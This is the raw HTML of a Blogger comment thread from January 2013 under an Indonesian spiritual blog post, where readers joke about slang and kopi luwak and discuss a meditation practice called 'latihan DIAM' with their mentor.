<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357217795143#c3663663846908900542' title='comment permalink'>
03 Januari, 2013 19:56
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3663663846908900542' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1691166891046064572'>
<a name='c1691166891046064572'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1691166891046064572'>
<p>
aumes tabos malam tamales<br />taifa law tahes agomes<br /><br />.....hin naipesek igal.....mmmh
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357218042176#c1691166891046064572' title='comment permalink'>
03 Januari, 2013 20:00
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1691166891046064572' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8218430929315889867'>
<a name='c8218430929315889867'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8218430929315889867-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8218430929315889867'>
<p>
ane kirain itu bahasa apa? hampir aja ane jawab pake bahasa padang. ternyata berkat kecerdasan yg Allah titipkan ke ane, akhirnya ane bisa baca tuh bahasa kode. (kalau kata Dono : yang baju merah jangan sampe lolos). ternyata bacanya dibalik ya. hehehe<br /><br />kesepian kenapa bang haji? mo ane temenin? syaratnya gampang. asal ada kupiiii hangat ajah. hehehe<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357218316105#c8218430929315889867' title='comment permalink'>
03 Januari, 2013 20:05
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8218430929315889867' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3274728452220943548'>
<a name='c3274728452220943548'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3274728452220943548'>
<p>
haha...bank arbi <br />ni ada kopi luwak,<br />tapi masih diproses ama luwwak,jadi tungguin ajah sampe kupinya keluar,dipilih sendiri,tumbuk sendiri hehe....<br /><br />btw,kalo temen temenku malah ngomongnya dibalik,bisa ngga bank arbi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357219813662#c3274728452220943548' title='comment permalink'>
03 Januari, 2013 20:30
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3274728452220943548' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1654237174332535573'>
<a name='c1654237174332535573'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1654237174332535573-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1654237174332535573'>
<p>
kalo gitu bang haji ngomong aja sama temen2 bang haji yg metal itu. wkwkwk<br /><br />wah, kebetulan laper bang, kita tungguin luwaknya selesai buang &quot;output&quot; nya, baru kita tangkep luwaknya. lumayan sekali dayung dua pulau terlampaui. LUWAK BAKAR + KUPI LUWAK :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357220005100#c1654237174332535573' title='comment permalink'>
03 Januari, 2013 20:33
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1654237174332535573' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7070655201130253798'>
<a name='c7070655201130253798'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7070655201130253798-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7070655201130253798'>
<p>
Dulu ane n bos kantor pernah masuk rumah makan yang kata orang enak. tapi koq yg jual kyknya bukan muslim ya? <br /><br />si bos nanya : halal ga nih bu?<br />si penjual : dijamin halal dong pak.<br />si bos nanya lagi : pake daging/minyak babi ya?<br />si penjual : pake pak
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357220195398#c7070655201130253798' title='comment permalink'>
03 Januari, 2013 20:36
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7070655201130253798' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3968675223779812268'>
<a name='c3968675223779812268'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3968675223779812268-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3968675223779812268'>
<p>
:3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357221013012#c3968675223779812268' title='comment permalink'>
03 Januari, 2013 20:50
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3968675223779812268' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8038343214125093571'>
<a name='c8038343214125093571'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8038343214125093571-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8038343214125093571'>
<p>
sekarang ini ane lagi suka2 nya dengerin lagu BEN SAUNDERS : IF YOU DONT KNOW ME BY NOW. asli ane beruntung banget bisa ketemu Kangmux, sosok yang menurut ane bisa sebagai pembimbing (walaupun ga mau dibilang mentor). arahannya jelas n tegas tapi disampaikan dengan bahasa yg luwes n kadang kocak abisss... beliau dengan sabar n telaten mengarahkan ane dalam latihan DIAM ini. setiap nanya pasti ada jawab n solusinya, walaupun beliau kadang lg sakit, tetep aja sempet2in balas komen atau email ane. <br /><br />yang ane ga paham (karena ga punya Facebook, takut dicariin sama mantan2 ane. mantan majikan) beliau itu terkenal berani dalam kata2 dan konon bahkan sering perang kata di FB. tapi yang ane tahu beliyau itu orangnya penyayang koq, sama seperti halnya ane yg juga penyayang binatang karena rasanya lezat. <br /><br />Kesimpulan ane tentang Kangmux itu yaa : Beliyau itu orangnya TEGAS dan KERAS (bukan KASAR) kepada orang2 kafir dan PENUH KASIH SAYANG kepada sesama mukmin, tapi mukmin yg bertauhid benar. Semoga Allah mencurahkan keselamatan, rahmat, dan keberkahan-Nya atas Kangmux n keluarga dunia akhirat. Semoga selau dalam lindungan cahaya kasih Allah n sehat selalu wahai mentor &quot;yang tidak mau dipanggil mentor&quot;. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357221044332#c8038343214125093571' title='comment permalink'>
03 Januari, 2013 20:50
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8038343214125093571' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2455983745555621523'>
<a name='c2455983745555621523'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2455983745555621523'>
<p>
wkwkwkw.....mantep tu yang jualan....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357221229858#c2455983745555621523' title='comment permalink'>
03 Januari, 2013 20:53
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2455983745555621523' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5342379109971890904'>
<a name='c5342379109971890904'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5342379109971890904-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5342379109971890904'>
<p>
Bang minta kirimin Dong juga buat saya.. :ngarep<br />moeradqrad@gmail.com<br /><br />kalo berkenan.....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357222494332#c5342379109971890904' title='comment permalink'>
03 Januari, 2013 21:14
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5342379109971890904' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c872092519240536318'>
<a name='c872092519240536318'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-872092519240536318-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-872092519240536318'>
<p>
Okey..kemana aja brader...sibuk banget kali ya pergantian tahun :D oya, udah ane email tuuh. smoga bermafaat ya.. <br /><br />keep istiqomah :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357223066851#c872092519240536318' title='comment permalink'>
03 Januari, 2013 21:24
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/872092519240536318' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5591010618414639089'>
<a name='c5591010618414639089'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5591010618414639089-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5591010618414639089'>
<p>
terima kasih bang.....<br />ketarik ma pergaulan lama....ya ne Bang...semoga bisa terus istiqomah...jujur beberapa hari terakhir ne praktik dima jadi terbengkalai......senang bisa segera kembali ke sarang dan menemukan semgat baru lagi....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357223609647#c5591010618414639089' title='comment permalink'>
03 Januari, 2013 21:33
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5591010618414639089' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5783972401255924585'>
<a name='c5783972401255924585'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5783972401255924585-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5783972401255924585'>
<p>
sebenarnya &quot;teringat selintas&quot; saja tentang latihan DIAM itu sudah latihan DIAM lho kang moerad. ga mungkin kang moerad ga teringat walaupun selintas saja? :D jadi, kang moerad sebenarnya tetep latihan juga koq, dimanapun n dalam kondisi apapun. Yakinlah, karena begitulah adanya ttg latihan DIAM ini. unik yah :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357223851845#c5783972401255924585' title='comment permalink'>
03 Januari, 2013 21:37
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5783972401255924585' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6686271930667159792'>
<a name='c6686271930667159792'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6686271930667159792-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6686271930667159792'>
<p>
wah begitu ya Bang.... jadi tambah semangat saja ne.....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357224162229#c6686271930667159792' title='comment permalink'>
03 Januari, 2013 21:42
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6686271930667159792' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4265337503359898555'>
<a name='c4265337503359898555'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4265337503359898555-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4265337503359898555'>
<p>
oya, setiap mau tidur setelah berbaring mulailah latihan DIAM ini. berbaring relax n mulailah latihan DIAM-nya sampai tertidur, InsyaAllah tidurnya bukan di alam dunia lagi tapi di alam KHUSNUL KHATIMAH. yg bagaimana itu maksudnya? apa itu tandanya? :D kapan waktu dibahas juga TIDUR HAKIKI ini. <br /><br />Biasakanlah, akhiri hari kita dengan TIDUR HAKIKI setelah melalui seharian yg penuh lika liku yg penuh corak ragam kehidupan ini....pulang kepada Allah yg meliputi diri ini.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357224197107#c4265337503359898555' title='comment permalink'>
03 Januari, 2013 21:43
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4265337503359898555' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1256058541192281671'>
<a name='c1256058541192281671'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1256058541192281671-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1256058541192281671'>
<p>
Tarifnya mahal bner :10:<br /><br />Edgar bayar pake plukan az ya Bang :1: :1: :1:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357224368650#c1256058541192281671' title='comment permalink'>
03 Januari, 2013 21:46
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1256058541192281671' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8754041783141171120'>
<a name='c8754041783141171120'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8754041783141171120-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8754041783141171120'>
<p>
Yaps...intinya, kita semua murid abah ini selalu &quot;berjalan&quot; maju koq tiap harinya tanpa kita sadari. ada yg selangkah, dua langkah, tiga langkah, ada juga yg ngesot itu bisa dimaklumi. yg penting sadari saja bahwa kita tidak stagnan. terus maju koq kang. dalam pengawasan abah yang sangat sayang sama anak2 didiknya, InsyaAllah.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357224391051#c8754041783141171120' title='comment permalink'>
03 Januari, 2013 21:46
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8754041783141171120' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8393677734946135574'>
<a name='c8393677734946135574'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8393677734946135574'>
<p>
bank arbi ngomongin saya ngesot ya :D<br />ya ga papa asal ngesotnya didalem pesawat<br /><br />saat paling membahagiakan diriku adalah disaat mau tidur,melepas segala beban hidup<br />melupakan sejenak harga beras dan harga ikan asin.....gut nait fren,si yu tumoro
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357225111072#c8393677734946135574' title='comment permalink'>
03 Januari, 2013 21:58
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8393677734946135574' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6762620765378128924'>
<a name='c6762620765378128924'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6762620765378128924-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6762620765378128924'>
<p>
ha ha mungkin ane yang ngesot itu Bang....biar ngesot asal tetep jalan,,,semoga<br /><br />terimakasih lagi bang,,,insyaAllah nanti saya coba ketika mau tiduran
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357225499002#c6762620765378128924' title='comment permalink'>
03 Januari, 2013 22:04
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6762620765378128924' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7779431211913243469'>
<a name='c7779431211913243469'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7779431211913243469-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7779431211913243469'>
<p>
hahaha...maksud ane &quot;suster ngesot&quot; kalo baca niy komeng dia pasti loncat2 kegirangan karena dia juga punya kesempatan yg sama utk BISA berhasil dalam latihan DIAM. tapi kalau bang haji juga ngerasa ya silahkan bang. hehehe<br /><br />setuju bang, TIDUR itu emang obat banget buat ane kalau lagi suntuk, stress, atau galau :D kalau udah tidur itu rasanya kepala plong n ada aja ide baru yg muncul jadi solusi, walaupun kadang masalah itu selesai sendirinya tanpa diselesaikan. aneh ya. wkwkwk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357225719106#c7779431211913243469' title='comment permalink'>
03 Januari, 2013 22:08
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7779431211913243469' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7296593043960412616'>
<a name='c7296593043960412616'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7296593043960412616-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7296593043960412616'>
<p>
:D siapa aja boleh ngesot koq kang, sebelum dilarang. yg penting majuuuu jalan...eh maju ngesot..hahaha...<br /><br />kembali kasih brader...smoga sedikit tips penyemangat bisa membantu. keep the spirit n spiritual :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357225874396#c7296593043960412616' title='comment permalink'>
03 Januari, 2013 22:11
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7296593043960412616' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5231490421643959653'>
<a name='c5231490421643959653'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5231490421643959653-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5231490421643959653'>
<p>
Penjelasan Nur nya bagus Bang http://lh4.googleusercontent.com/-dWjINDFQ-TM/UFV7H6jjDrI/AAAAAAAAFh0/ssPyjh3EsRI/h120/muahaha.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357226968580#c5231490421643959653' title='comment permalink'>
03 Januari, 2013 22:29
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5231490421643959653' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2126824493614757825'>
<a name='c2126824493614757825'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2126824493614757825-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2126824493614757825'>
<p>
http://lh4.googleusercontent.com/-dWjINDFQ-TM/UFV7H6jjDrI/AAAAAAAAFh0/ssPyjh3EsRI/h120/muahaha.gif gimana brader, sudah belum?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357227211380#c2126824493614757825' title='comment permalink'>
03 Januari, 2013 22:33
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2126824493614757825' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6439002332281726566'>
<a name='c6439002332281726566'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6439002332281726566-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6439002332281726566'>
<p>
